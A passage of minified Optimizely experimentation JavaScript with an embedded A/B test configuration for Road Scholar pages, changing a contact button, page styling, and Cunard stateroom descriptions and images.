from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(4745)];n.push(__webpack_require__(9304)),n.push(__webpack_require__(7236)),n.push(__webpack_require__(679)),n.push(__webpack_require__(4990)),n.push(__webpack_require__(6730)),n.push(__webpack_require__(821)),n.push(__webpack_require__(1947)),n.push(__webpack_require__(3741)),n.push(__webpack_require__(2466)),n.push(__webpack_require__(5112)),n.push(__webpack_require__(2772)),n.push(__webpack_require__(647)),n.push(__webpack_require__(3269)),n.push(__webpack_require__(4256)),n.push(__webpack_require__(5653)),n.push(__webpack_require__(4210)),n.push(__webpack_require__(682)),n.push(__webpack_require__(7579)),n.push(__webpack_require__(6991)),n.push(__webpack_require__(1652)),n.push(__webpack_require__(1013)),n.push(__webpack_require__(2142)),n.push(__webpack_require__(5833)),n.push(__webpack_require__(3783)),n.push(__webpack_require__(9950)),n.push(__webpack_require__(8264)),n.push(__webpack_require__(8118)),n.push(__webpack_require__(9047)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var n=__webpack_require__(3624);n.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),s=__webpack_require__(3156),c=__webpack_require__(3581),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7063", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
